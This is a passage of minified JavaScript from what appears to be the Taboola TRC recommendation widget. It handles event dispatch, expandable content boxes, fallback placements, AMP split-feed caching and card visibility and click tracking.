":""))),e.insertBefore(n,o.lastLineStartsAt),"word"===a&&o.firstWordWidth>=o.elementWidth)for(var l=e.getElementsByTagName("ins"),c=0;c<l.length;c++){var d=l[c];-1==d.className.replace(/[\t\r\n\f]/g," ").indexOf("lastLineEllipsis")?d.style.display="none":d.className+=" tblHideAllButFirst"}}}}(window,document),TRC.eventDelegator=function(e,t){var r=[],i={},o;function n(e,t){var i;r[e]&&(a(i=r[e]["_all"],t||""),t&&r[e][t.container.id]&&a(i=r[e][t.container.id],t))}function a(e,t){if(e){var r,i=e.length;for(r=0;r<i;r++)try{"function"==typeof e[r]&&setTimeout(function(e,t){return function(){e(t)}}(e[r],t),0)}catch(e){__trcError("executeHandlers",e)}}}function s(e,t){var r;if(t)for(r in t)try{"function"==typeof e&&setTimeout(function(e,t){return function(){e(t)}}(e,t[r]),0)}catch(e){__trcError("executeHandlers",e)}else setTimeout(e,0)}function l(e){r[e]=[],r[e]["_all"]=[]}function c(e,t){r[e][t]=[]}var d={subscribe:function(e,t,o){r[e]||l(e),o?(r[e][o]||c(e,o),r[e][o].push(t),i[e]&&i[e][o]&&s(t,{mode:i[e][o]})):(r[e]["_all"].push(t),i[e]&&s(t,i[e]))},dispatch:function(e,t){i[e]=i[e]||{},t?i[e][t.container.id]=t:i[e]["_all"]={},n(e,t||null)},resetEvents:function(){i={}}};if(e._trcIsUTactive&&(d.processDelegatorsStack=n,d.executeHandlers=a,d.executePreviousEvents=s,d.delegatorsStack=r,d.eventsStack=i),TRC.subscriptionRegister)for(;TRC.subscriptionRegister.length;)o=TRC.subscriptionRegister.shift(),d.subscribe(o.event,o.handler,o.container);return d}(window,document),function(e,t){function r(e){return{detail:e}}function i(e){return"api::"+e}function o(e,t){TRC.dispatch(i(e),r(t))}function n(e,t){var r=TRC.TRCParser,i;return e=e||{},i={mode:r.parseModeName(e),placement:r.parsePlacementName(e),baseMode:r.parseBaseModeName(e),variant:r.parseTestVariant(e),itemCount:r.getItemCount(e)},t&&(i.container=t.container,i.items=t.apiData),i}TRC.EventsAPI={dispatchClick:function(e,t){var r=TRC.TRCParser,i;e=e||{},i=new TRC.ItemParser(e),t=t||{},o("click",{slot:i.getSlot(),id:i.getId(),type:i.getType(),title:i.getTitle(),url:i.getUrl(),linkTarget:i.getLinkTarget(),loggerUrl:i.getLoggerUrl(),mode:r.parseModeName(t),placement:r.parsePlacementName(t),baseMode:r.parseBaseModeName(t),variant:r.parseTestVariant(t),itemCount:r.getItemCount(t)})},dispatchVisible:function(e,t){var r;o("visible",n(e,t))},dispatchRender:function(e,t){var r;o("render",n(e,t))},dispatchTracking:function(){o("trackingPlacement")},dispatchNoContent:function(e,t,r){var i={reason:e};t&&(i.placement=t),i.isFeedCard=r||!1,o("nocontent",i)},listen:function(e,t){TRC.listen(i(e),t,!0)},dispatchStoriesLoaded:function(){o("storiesLoaded")},dispatchStoriesCloseVerticalUi:function(){o("closedVerticalUI")},dispatchStoriesSwipeVerticalUi:function(e){o("swipeVerticalUI",e)},dispatchTrcImplAvailable:function(){o("trcImplAvailable")},dispatchPlacementNoRendered:function(e,t){var r=TRC.TRCParser,i;e=e||{},o("trcPlacementNotRendered",i={mode:r.parseModeName(e),placement:r.parsePlacementName(e),unifiedPlacement:e.unifiedPlacement||null,reason:t||null})},readmore:function(e,t){var r=TRC.TRCParser;t=t||{},o("readmore."+e,{mode:r.parseModeName(t),placement:r.parsePlacementName(t),variant:r.parseTestVariant(t)})},dispatchHp4uEvent:function(e){o("hp4uEvents",e)}}}(window,document),function(e,t){var r,i,o={},n=0;function a(e){void 0===o[e]&&(o[e]=[])}function s(e,t){a(e),o[e]=o[e].filter(function(e){return t!==e.id})}if(TRC.listen=TRC.listen||function(e,t,r){if("object"==typeof e&&e.length)return e.forEach(function(e){TRC.listen(e,t)}),null;a(e);var i={id:n++,handler:t,eventName:e,sync:r,remove:function(){s(this.eventName,this.id)}};return o[e].push(i),i},TRC.dispatch=TRC.dispatch||function(e,t){a(e);var n=r(e,t);o[e].forEach(function(e){if(e.sync)try{e.handler.call(this,n)}catch(e){}else i(function(){e.handler.call(this,n)}.trcBind(this))}.trcBind(this))},TRC.hasEvent=TRC.hasEvent||function(e){var t=o[e];return Array.isArray(t)&&t.length>0},t.addEventListener&&t.dispatchEvent)return t.addEventListener("trcFakeEvents",function(e){e.cx()},!1),r=function(e,r){var i=t.createEvent("Event");return i.initEvent(e,!1,!1),"[object Array]"===Object.prototype.toString.call(r)?i.data=r:"object"==typeof r?__trcCopyProps(r,i):i.data=r,i},void(i=function(e){var i=r("trcFakeEvents");i.cx=e,t.dispatchEvent(i)});t.documentElement.attachEvent("onpropertychange",function(e){"trcFakeEvents"==e.propertyName&&e.cx()}),r=function(e,r){var i;return r&&r.generator&&"ceo"===r.generator?(r.type=e,r):((i=t.createEventObject()).generator="ceo",i.type=e,"[object Array]"===Object.prototype.toString.call(r)?i.data=r:"object"==typeof r?__trcCopyProps(r,i):i.data=r,i)},i=function(e){var i=r("trcFakeEvents");i.cx=e,i.propertyName="trcFakeEvents",t.documentElement.fireEvent("onpropertychange",i)}}(window,document),function(e){var t=TRC.ExpandAnimationManager=function(t){TRC.RBoxUsage.logUsage("ExpandAnimationManager"),this.rbox=t,this.container=t.container,this.trcContainer=this.container._trc_container,TRC.css.utils.setStyleElements(this.createCSS()),this.trcContainer.className+=" trc_expandable",this.throttledExpandScrollHandler=this.scrollHandler.trcBind(this).trcThrottle(10),TRC.dom.on(e,"scroll",this.throttledExpandScrollHandler)};t.prototype.scrollHandler=function(){this.rbox.isInViewPort(this.container,0)?this.trcContainer.wasOutOfViewPort&&(this.trcContainer.className+=" trc_show",TRC.dom.off(window,"scroll",this.throttledExpandScrollHandler)):this.trcContainer.wasOutOfViewPort=!0},t.prototype.createCSS=function(){for(var e=[],t="#"+TRC.css.utils.escape(this.container.id),r=this.rbox.trc.getProperty(this.rbox.mode_name,"expand-animation-duration"),i=this.rbox.trc.getProperty(this.rbox.mode_name,"expand-animation-max-height"),o=[t+" .trc_rbox_container.trc_expandable {"+TRC.css.utils.generateCssRuleWithVendorPrefixes("transition-duration",r+"ms")+"}",t+" .trc_rbox_container.trc_expandable.trc_show { max-height: "+i+"px;}"],n=0;n<o.length;n++)e.push(o[n]);return e.join("")}}(window),(()=>{const e={collapsedHeight:490,expandButtonCaption:"Show More",collapseButtonCaption:"Show Less",fadeBackgroundColor:"#fff",fadeHeight:60,buttonTop:28,buttonBottom:10,fadeGradient:40};class t{constructor(t,r,i){this.externalCardMaxRetries=t.global["external-card-max-retries"]||5,this.externalCardRetryInterval=t.global["external-card-retry-interval"]||1e3,i=__trcCopyProps(e,{},i),this.init(r,i)}init(e,r,i=0){if(this.boxElement=document.getElementById(e),this.boxElement){if(this.boxElement.getBoundingClientRect().height<r.collapsedHeight)return void(i<this.externalCardMaxRetries?(i++,setTimeout(this.init.trcBind(this,e,r,i),this.externalCardRetryInterval)):TRC.dom.addClass(this.boxElement,"tbl-expandable-box-inactive"));TRC.dom.addClass(this.boxElement,"tbl-collapsed"),TRC.dom.injectStyle(t.getExpandableBoxCSS(e,r)),this.boxElement.appendChild(this.createExpandButton(r)),this.boxElement.appendChild(this.createCollapseButton(r)),this.listenToBoxClick()}else __trcError(`Cannot find expandable box element by ID: ${e}`)}createExpandButton(e){return this.createButton(e.expandButtonCaption,this.handleExpandClick,"tbl-expand-btn-container")}createCollapseButton(e){return this.createButton(e.collapseButtonCaption,this.handleCollapseClick,"tbl-collapse-btn-container")}createButton(e,t,r){const i=document.createElement("div"),o=document.createElement("a");return o.className+="tbl-expandable-box-btn",o.textContent?o.textContent=e:o.innerText=e,TRC.dom.on(o,"click",t.trcBind(this)),i.className=`tbl-expandable-box-btn-container ${r}`,i.appendChild(o),i}addExpandClasses(){TRC.dom.addClass(this.boxElement,"tbl-expanded"),TRC.dom.removeClass(this.boxElement,"tbl-collapsed"),this.isExpanded=!0}addCollapseClasses(){TRC.dom.addClass(this.boxElement,"tbl-collapsed"),TRC.dom.removeClass(this.boxElement,"tbl-expanded"),this.isExpanded=!1}handleExpandClick(e){e.preventDefault(),e.stopPropagation(),this.isExpanded||this.addExpandClasses()}handleCollapseClick(e){e.preventDefault(),e.stopPropagation(),this.addCollapseClasses(),this.boxElement.scrollIntoView&&this.boxElement.scrollIntoView()}static getExpandableBoxCSS(e,t){return`#${e}.tbl-expanded { max-height: inherit; } #${e}.tbl-expanded .tbl-collapse-btn-container { display: block; padding: 0 5px; }#${e}.tbl-collapsed { max-height: ${t.collapsedHeight}px; overflow: hidden; position: relative; } #${e}.tbl-collapsed .tbl-expand-btn-container { display: block; }#${e} .tbl-expandable-box-btn { margin: ${t.buttonTop}px 0 ${t.buttonBottom}px !important; display: inline-block !important; line-height: 38px !important; text-align: center !important; white-space: nowrap !important; vertical-align: middle !important; cursor: pointer !important; -webkit-touch-action: manipulation; -moz-touch-action: manipulation; -ms-touch-action: manipulation; -o-touch-action: manipulation; touch-action: manipulation; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; color: #326891 !important; background: #edf2f5 none !important; border: 1px solid #93abbc !important; height: 38px !important; width: 100% !important; font-size: 15px !important; font-weight: bold !important; border-radius: 3px !important; font-family: sans-serif !important; } #${e} .tbl-expandable-box-btn:hover { background-color: #bed0dc !important; border-color: #7399b3 !important; color: #326891 !important; }#${e} .tbl-expandable-box-btn-container { display: none; text-align: center; }#${e} .tbl-expand-btn-container { position: absolute; z-index: 100; left: 0; right: 0; bottom: 0; padding: ${t.fadeHeight}px 10px 0px 10px; box-sizing: border-box; background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, ${t.fadeBackgroundColor}), color-stop(100%, ${t.fadeBackgroundColor})); background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, ${t.fadeBackgroundColor} ${t.fadeGradient}%, ${t.fadeBackgroundColor} 100%); }`}listenToBoxClick(){TRC.listen("expandableBoxChildIFrameClick",e=>{e.container!==this.boxElement||this.isExpanded||this.addExpandClasses()})}}TRC.ExpandableBox=t})(),TRC.ExternalContainerAppender={MAX_RETRIES:50,TIMEOUT:100,move(e,t,r=0){if(document.querySelector)if(t){let i,o=!1;try{i=document.querySelector(e)}catch(t){__trcWarn(`Exception while trying to find external container with selector ${e}: ${t}`),o=!0}i?(t.appendChild(i),TRC.dispatch("trcContentReady",{container:t})):r<this.MAX_RETRIES&&!o?TRC.Timeout.set(this.move.trcBind(this,e,t,r+1),this.TIMEOUT):__trcWarn(`Could not find external container with selector ${e} to move`)}else __trcError(`Could not find target container for external container move`)}},function(){let e={};const t={},r={isPlacementApprovedToRender:()=>!0,hideFallbackElements(){return this},reportTimeToRender(){}};class i{constructor(e,{enable:t,elements_to_hide:r}={},{should_render:i}={}){this.originalPlacementName=e,this.isApprovedToRender=null,this.triedToHideFallbackElements=!1,this.enable=t,this.elements_to_hide=r,this.should_render=i}setIsApprovedToRender(){if(null===this.isApprovedToRender&&this.enable&&"function"==typeof this.should_render)try{this.should_render()?this.isApprovedToRender=!0:(this.isApprovedToRender=!1,c.report({type:"ERROR",reason:"notAllowedToRender",originalPlacementName:this.originalPlacementName}))}catch(e){this.isApprovedToRender=!1,__trcError("Fallback Error in should_render",e)}}isPlacementApprovedToRender(){return this.setIsApprovedToRender(),this.isApprovedToRender}hideFallbackElements({placement:e}){return this.isApprovedToRender&&!this.triedToHideFallbackElements&&(this.triedToHideFallbackElements=!0,this.hideElements(e)),this}reportTimeToRender({isCache:e,placement:t,recommendationList:r}){c.report({type:"placementData",timeToRendered:performance.now&&performance.now(),originalPlacementName:this.originalPlacementName,placementName:t,items:r?r.length:null,isCache:!!e})}hideElements(e){Array.isArray(this.elements_to_hide)&&this.elements_to_hide.forEach(t=>{const r=document.querySelectorAll(t);if(r.length)for(let e=0;e<r.length;++e)r[e].style.display="none";else c.report({type:"ERROR",reason:"noFallbackElements",placement:e})})}}const o=(e,t)=>{try{const r=e.fpl||e.uip,i=t[r];if(i&&i.skip_dom_render)return!1}catch(e){__trcError("Fallback shouldRenderPlacementByRequest Error",e)}return!0},n=(e,t)=>{try{return s(e,t).isPlacementApprovedToRender()}catch(e){__trcError("Fallback shouldRenderPlacement Error",e)}return!0},a=e=>{try{l(e).hideFallbackElements(e).reportTimeToRender(e)}catch(e){__trcError("Fallback Error in finalize",e,.2)}},s=({cga:t,fpl:o,uip:n},a={})=>{const s=o||n,l=e[s];if(l)return l;const c=t&&t.fallback;return c&&!l?(e[s]=new i(s,c,a[s]),e[s]):r},l=({response:t,placement:i})=>{const o=t.feedPlacement||i;return e[o]||r},c={report:e=>{if(TRC.util.isPercentEnabled(TRCImpl.global,"enable-fallback-events")){const t={data:JSON.stringify(e),type:"fallback"};TRCImpl.sendEvent("pubs-generic",{d:JSON.stringify(t)},{})}},runOnError:r=>{const{placement:i}=r,o=e[i],n=t[i];if(n&&"function"==typeof n)try{n()}catch(e){__trcError("Fallback Error in on_error",e)}o&&o.enable&&c.report({type:"ERROR",reason:"failedToRender",placement:i})},setOnError:({placement:e,on_error:r})=>{t[e]=r}};TRC.listen("onRboxFlowError",c.runOnError),TRC.fallbackApi={shouldRenderPlacement:n,shouldRenderPlacementByRequest:o,finalize:a,setOnError:c.setOnError},window._trcIsUTactive&&(TRC.fallbackApi.unitestsHelpers={fallbackUtils:c,getFallbackPlacement:l,build:s,clearFallbackPlacements:()=>{e={}}})}(),function(){let e=!1;function t(){try{!e&&r()&&(TRCImpl.sendAbTestEvent("isFeedViewIframe",window.top.TRC.pageManager.getPageData()),e=!0)}catch(e){__trcError("Error in TRC.FeedViewInIframeReport.report(): ",e)}}function r(){let e=!1,t,r;try{return TRC.dom.isInIframe(!0)&&(t=window.top&&window.top.TRC&&window.top.TRC.FeedView)&&(r=t.getSelectors(),e=window.frames&&window.frames.name===r.IFRAME_ID),e}catch(e){__trcError("Error in TRC.FeedViewInIframeReport.isFeedViewIframe(): ",e)}}TRC.FeedViewInIframeReport={report:t},window._trcIsUTactive&&(TRC.FeedViewInIframeReport.isFeedViewIframe=r)}(),(()=>{class e{constructor(t){e.loadFeedViewModuleWhenNeeded(),t.feedViewConfig=!0,TRC.hasFeedView=!0}static loadFeedViewModuleWhenNeeded(){const e=TRC.util.isRboxEncapsulated(TRC),t=TRC.dom.isInIframe(!0);e||t||TRC.feedViewModuleLoaded||TRC.ModuleLoader.load("feed-view",TRC.FeedView,()=>{TRC.feedViewModuleLoaded=!0})}static isFeedViewWidget(e,t){const r=e.getProperty(null,"feed-view-devices"),i=e.getProperty(null,"feed-view-enable"),o=e=>"all"===r||r===e;return!(TRC.util.isFalse(i)||TRC.util.isTrue(TRC.dom.isSmartPhone())&&TRC.util.isFalse(o("smart_phone"))||TRC.util.isFalse(TRC.dom.isSmartPhone())&&TRC.util.isFalse(o("desktop"))||TRC.util.isFalse(e.getProperty(t.mode_name,"mode-enable-feed-view"))||TRC.util.isTrue(TRC.hasFeedView)||e.global["disable-feed-view-top-referrer"])}}TRC.FeedViewWidgetLoaderManager=e})(),(()=>{class e{constructor(e,t){this.trcManager=e,this.trcCache=e.trcCache,this.firstIframe=t,this.renderedCardsPreviously=!1,this.feedContainerNum=TRC.feedContainerNum,this.shouldBreakForAMPSplitFeed=!1,this.CACHE_KEYS={F:"tbl_f",SYNC_FI:"tbl_syncFi",SYNC_FB:"tbl_syncFb",SYNC_VIEW_ID:"tbl_syncViewID",PUB_CARD_LOCS:"tbl_pubCardLocs",NEXT_IFRAME_TO_LOAD:"tbl_nextIframeToLoad",CURRENT_AMP_FRAME_NUM:"tbl_currentAmpFrameNum"}}cacheOrAssignFeedResponseData(e){!0===this.firstIframe&&!1===this.renderedCardsPreviously?(this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.F,e.trc.f),this.renderedCardsPreviously=!0):!1===this.renderedCardsPreviously&&!1===this.firstIframe&&(e.trc.f=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.F),this.renderedCardsPreviously=!0)}handleFeedIndexOffset(e){return e.fi=this.syncFi+1,e.fi}cacheLeftoverCards(e,t){const r={};__trcCopyProps(e,r);const i=TRC.TrcCache.extractKey(this.reqForCacheKey);this.trcCache&&this.trcCache.enableCacheViaStorageFlag(),r.trc.vl.splice(0,t+1),this.trcCache&&this.trcCache.cacheResponse(i,r)}handlePubCardInResponse(e,t){const r=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.PUB_CARD_LOCS),i=parseInt(TRC.pageManager.sessionStorageGetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD),10);i===parseInt(this.feedContainerNum,10)&&TRC.pageManager.sessionStorageSetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD,i+1);const o=t+1+this.oldSyncFi;-1===r.indexOf(o)&&this.currentAmpFrameNum<=this.feedContainerNum&&r.push(o),this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.PUB_CARD_LOCS,r),this.currentAmpFrameNum=r.length+1,TRC.currentAmpFrameNum=this.currentAmpFrameNum,this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.CURRENT_AMP_FRAME_NUM,this.currentAmpFrameNum),TRC.keyWriting=!0,this.cacheLeftoverCards(e,t),this.shouldBreakForAMPSplitFeed=!0}updateFeedIndexAndBatch(e){let t,r;this.oldSyncFi=this.syncFi,t=Number(this.oldSyncFi)+e.trc.vl.length;const i=Object.keys(e.trc.f),o=i[0];this.syncFb=parseInt(e.trc.f[o].nb,10),!0===e.cached&&(t-=r=e.trc.vl.length),this.syncFi=t,this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.SYNC_FI,t),this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.SYNC_FB,this.syncFb)}copyReqToReqForCacheKey(e){this.reqForCacheKey={},__trcCopyProps(e,this.reqForCacheKey)}static getPlacementId(e){return e&&e.placement?e.placement.split("|").pop().trim():""}detectDuplicateCards(t){const r=e.getPlacementId(t);null!==this.ampSplitFeedCache.getCacheData(r)?__trcError("Duplicate Card Index In AMP Split Feed"):this.ampSplitFeedCache.cacheData(r,!0)}detectSkippedCard(t){const r=e.getPlacementId(t),i=r.split(" "),o=i[0],n=i[1];if(isNaN(n))return void __trcError("Card name doesn't contain numeric index In AMP Split Feed");const a=`${o} ${parseInt(n,10)-1}`;n>1&&null===this.ampSplitFeedCache.getCacheData(a)&&__trcError("Card(s) Skipped In AMP Split Feed")}initParametersForSplitFeedFrames(){const e=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.SYNC_FI),t=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.SYNC_FB);this.syncFi=null===e?null:parseInt(e,10),this.syncFb=null===t?null:parseInt(t,10);const r=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.SYNC_VIEW_ID);null===r?this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.SYNC_VIEW_ID,TRC.pageManager.getPageData()):TRC.syncViewID=r;let i=this.ampSplitFeedCache.getCacheData(this.CACHE_KEYS.PUB_CARD_LOCS);i||(i=[],this.ampSplitFeedCache.cacheData(this.CACHE_KEYS.PUB_CARD_LOCS,i)),this.currentAmpFrameNum=i.length+1}checkAMPSplitFeedFlagsAndInit(e,t){this.nextIframeToLoad=TRC.pageManager.sessionStorageGetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD),this.sentIframeLoadFailed=!1,this.attemptCounter=0,this.MAX_ATTEMPTS=20,!this.nextIframeToLoad&&this.firstIframe&&(this.nextIframeToLoad="1",TRC.pageManager.sessionStorageSetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD,this.nextIframeToLoad)),this.nextIframeToLoad!==this.feedContainerNum?this.timeoutID=setTimeout(this.delayInit.trcBind(this,e,t),300):(this.didInit=!0,t(e))}static sendIframeLoadFailed(e){TRC.pConsole("errors","error","AMP split feed iframe",e,"blocked from out of order loading")}delayInit(t,r){try{this.attemptCounter++,!this.sentIframeLoadFailed&&this.attemptCounter>=this.MAX_ATTEMPTS&&(e.sendIframeLoadFailed(TRC.feedContainerNum),this.sentIframeLoadFailed=!0),this.nextIframeToLoad=TRC.pageManager.sessionStorageGetValue(this.CACHE_KEYS.NEXT_IFRAME_TO_LOAD),this.nextIframeToLoad===TRC.feedContainerNum?(this.didInit=!0,clearTimeout(this.timeoutID),r(t)):this.timeoutID=setTimeout(this.delayInit.trcBind(this,t,r),300)}catch(e){__trcError("AMP split feed - error in delaying iframe init",e)}}initAmpSplitFeedIframe(e){this.trcManager.trcCache&&this.trcManager.trcCache.reloadCache(),this.ampSplitFeedCache=new TRC.KeyValueCache({cacheName:"trc_amp_split_feed_cache",noTtl:!0}),this.initParametersForSplitFeedFrames(),this.trcManager.dispatchRequestWrapper(e)}static getAmpSplitFeedManager(e){const t=TRC.pageManager.sessionStorageIsSupported();return TRC.util.isTrue(e)&&!t?TRC.AmpSplitFeedManagerNoStorage:TRC.AmpSplitFeedManager}}class t extends e{constructor(e,r){super(e,r),this.cache={},r||t.hideContainer()}static hideContainer(){window.context&&window.context.requestResize(1,1).catch(()=>{__trcWarn("AmpSplitFeedManagerNoStorage: resize request rejected")})}checkAMPSplitFeedFlagsAndInit(e,t){if(this.didInit=!0,this.firstIframe)return t(e)}initAmpSplitFeedIframe(e){this.ampSplitFeedCache={cacheData:(e,t)=>{this.cache[e]=t},getCacheData:e=>void 0===this.cache[e]?null:this.cache[e]},this.initParametersForSplitFeedFrames(),this.trcManager.dispatchRequestWrapper(e)}handlePubCardInResponse(){this.shouldBreakForAMPSplitFeed=!0}}TRC.AmpSplitFeedManager=e,TRC.AmpSplitFeedManagerNoStorage=t})(),(()=>{const e="card-available",t="card-visible",r="card-interaction",i=["click"];class o{constructor(e,t,r,i){const{feedDynamicParameters:o}=t;this.trcManager=e,this.cardPlacementData=r,this.exactVisibleDistanceThresholdFromTop=o&&o.exactVisibleDistanceThresholdFromTop||this.trcManager.global["exact-visible-distance-threshold-from-top"]||200,this.listenToCardInteractionEvents(i)}sendEvent(e,t){TRC.TrcEventsLogger.sendPlacementEvent(this.trcManager,this.cardPlacementData,e,t)}handleRenderedCard(t){t.style.position="relative",this.sendEvent(e),this.observeCardVisibility(t)}listenToCardInteractionEvents(e){i.forEach(t=>{TRC.dom.on(e,t,this.sendCardInteractionEvent.trcBind(this,t)),"click"===t&&e.querySelector("iframe")&&TRC.dom.on(window,"blur",this.checkIfCardIFrameClickedAndLog.trcBind(this,e))})}checkIfCardIFrameClickedAndLog(e){const{activeElement:t}=document;t&&"iframe"===t.tagName.toLowerCase()&&(t===e||e.contains(t))&&this.sendCardInteractionEvent("click")}sendCardInteractionEvent(e){const t={id:Date.now(),type:e},i={d:JSON.stringify(t)};this.sendEvent(r,i)}observeCardVisibility(e){const r={targetElement:e,enableDelayedVisibilityCheck:!0,exactVisibleThresholdFromTop:this.exactVisibleDistanceThresholdFromTop,onTrigger:this.sendEvent.trcBind(this,t,null)};TRC.intersections.isInViewPort(r)}}TRC.CardEventsManager=o})(),(()=>{const e="tbl-feed-container",t="tbl-feed-card",r="tbl-feed-full-width",i="tbl-feed-partial-width",o="tbl-feed-abp",n="data-feed-container-num",a="data-feed-main-container-id",s="data-parent-placement-name",l="data-pub-lang",c={FULL_WIDTH:"FULL_WIDTH",PARTIAL_WIDTH:"PARTIAL_WIDTH"};class d{constructor(e,t,r){const i=__trcCopyProps(r,{});this.trcManager=e,this.container=t.container,this.origContainer=this.container,this.mainContainerId=this.container.id,this.mainContainerPlacement=t.placement,this.numContainers=1,this.testData=e.testData,this.experimentsData=e.experimentsData,this.experimentsHash=e.experimentsHash,this.options=r,this.numPendingPublisherCards=0,this.layout=r.mobileLayout||r.feedUi&&r.feedUi.layout,this.shouldDisableScopeCss=this.trcManager.global["disable-scope-feed-css"],this.firstCardRequestId=t.firstCardRequestId,this.unifiedPlacement=t.unifiedPlacement,this.feedInViewPort=!1,r.wasWidget&&(this.widgetToFeedHelper=new TRC.WidgetToFeedHelper(this,e,r.hasFeedUI)),r.videoSingleManager&&this.loadVideoSingleManager(t,e,r),!1!==r.hasFeedUI&&TRC.dom.injectStyle(this.createCss(r),null),i.afterPlacementContainerCreated=d.addFeedCardAttributes.trcBind(this),i.itemsParentContainerSelector=`[${a}="${this.mainContainerId}"]`,this.infiniteScrollEngine=new TRC.InfiniteScrollEngine(e,t,i),this.publisherCardsManager=new TRC.PublisherCardsManager(this,e,t,r);const o=d.getFeedConfig(r,"footerOverlayConfig","footerOverlay");o&&TRC.ModuleLoader.load("feed-footer-overlay",TRC.FooterOverlay,()=>{this.footerOverlay=new TRC.FooterOverlay(e,o)}),TRC.isAMPSplitFeed&&(this.numContainers=this.trcManager.ampSplitFeedManager.feedContainerNum),this.setMainContainerCssClassesAndAttributes(this.container,r),this.listenToCardContentReady(),this.header=this.createHeader(r.feedUi),TRC.Heatmap.isEnabled(this.trcManager)&&(this.heatmap=new TRC.Heatmap(e),TRC.dom.on(this.container,"click",e=>{this.heatmap.captureAndSendClickData(e)})),this.observeFeed()}handlePlacement(e){const t=e.trcResponse&&e.trcResponse.spl,r=e.trcResponse&&e.trcResponse.pcp,i=e.trcResponse&&e.trcResponse.scac?null:this.infiniteScrollEngine.numPlacements;return t?(this.infiniteScrollEngine.handlePlacement(e),this.publisherCardsManager.registerPublisherCardForHandling(e),void this.publisherCardsManager.handlePendingPublisherCards(0,i,null,t)):(TRC.isAMPSplitFeed&&(this.trcManager.ampSplitFeedManager.detectDuplicateCards(e),this.trcManager.ampSplitFeedManager.detectSkippedCard(e)),r?TRC.isAMPSplitFeed?void this.stopScrolling():(this.publisherCardsManager.registerPublisherCardForHandling(e),this.infiniteScrollEngine.numPlacements++,void this.numPendingPublisherCards++):(this.numPendingPublisherCards>0&&(this.publisherCardsManager.handlePendingPublisherCards(0,i,null,t),this.numPendingPublisherCards=0),this.infiniteScrollEngine.handlePlacement(e),this.trcManager["after-card-created"](e,i,this),void TRC.CustomModulesManager.runHook("after-card-created",this.mainContainerPlacement,this,e,i,this)))}stopScrolling(){this.infiniteScrollEngine.stopScrolling()}setIsAllowedToRequestMoreContent(e){this.infiniteScrollEngine.setIsAllowedToRequestMoreContent(e)}updateNextBatchNumber(e){this.infiniteScrollEngine.updateNextBatchNumber(e)}setMainContainerCssClassesAndAttributes(t,d){const p=[e];switch(this.layout){case c.FULL_WIDTH:p.push(r);break;case c.PARTIAL_WIDTH:p.push(i)}d.feedUi&&d.feedUi.cardFrame&&p.push(`tbl-feed-frame-${d.feedUi.cardFrame}`),TRC.blocker.blockedState>0&&p.push(o),TRC.dom.addClass(this.container,p.join(" ")),this.numContainers>1&&(this.container.id=`${this.mainContainerId}-split-num-${this.numContainers-1}`),t.setAttribute(n,this.numContainers),t.setAttribute(a,this.mainContainerId),t.setAttribute(s,this.mainContainerPlacement),this.trcManager.language&&t.setAttribute(l,this.trcManager.language)}createHeader(e){if(TRC.isAMPSplitFeed&&this.trcManager.ampSplitFeedManager&&1!==Number(this.trcManager.ampSplitFeedManager.feedContainerNum))return;const t=document.createElement("div"),r=document.createElement("div"),i=!(!e||!e.feedHeaderData),o=e&&e.logoPosition&&"NONE"!==e.logoPosition?e.logoPosition:null,n=o?`tbl-logo-${o.toLowerCase()}-position`:"";if(r.className="tbl-feed-header-logo",t.className=` tbl-feed-header ${n}`,t.appendChild(r),TRC.ccpa.renderOnHeaderFeed(t,this.unifiedPlacement,o),i){const r=d.createFeedHeaderTextElement(e.feedHeaderData.headerText);t.className+=" tbl-header-with-text",t.appendChild(r)}return this.container.insertBefore(t,this.container.firstChild),t}static createFeedHeaderTextElement(e){const t=document.createElement("div");return t.className="tbl-feed-header-text",t.innerText=e,t}static addFeedCardAttributes(e,t){e.setAttribute("tbl-feed-card",""),t.isStandaloneVideo&&d.setFeedVideoCardAttribute(e),d.setFeedCardVideoIndication(e,t)}static setFeedCardVideoIndication(e,t){t.trcResponse.nvb&&e.setAttribute("no-vbelow",""),t.trcResponse.nva&&e.setAttribute("no-vabove","")}static setFeedVideoCardAttribute(e){e.setAttribute("tbl-feed-video","")}listenToCardContentReady(){TRC.listen("trcContentReady",this.onTrcContentReady.trcBind(this))}onTrcContentReady(e){const{container:t}=e;if(t&&t.placementData){const{placementData:e}=t;if(!e.isFeedCard)return;this.onCardContentReady(t,e)}}onCardContentReady(e,r){const{style:i,id:o}=e,{trcResponse:n,expandOptions:a}=r;TRC.dom.addClass(e,t),n.cpad&&(i.padding=n.cpad),a&&(e.expandableBox=new TRC.ExpandableBox(this.trcManager,o,a),this.listenToBoxChildIFrameClick())}listenToBoxChildIFrameClick(){this.expandableBoxIFrameClickListener||(this.expandableBoxIFrameClickListener=!0,TRC.dom.on(window,"blur",()=>{const{activeElement:e}=document;e&&TRC.dom.elementMatchesSelector(e,`[${a}="${this.mainContainerId}"] .${t} iframe`)&&TRC.dispatch("expandableBoxChildIFrameClick",{container:TRC.dom.closest(e,` .${t}`)})}))}createCss(e){const 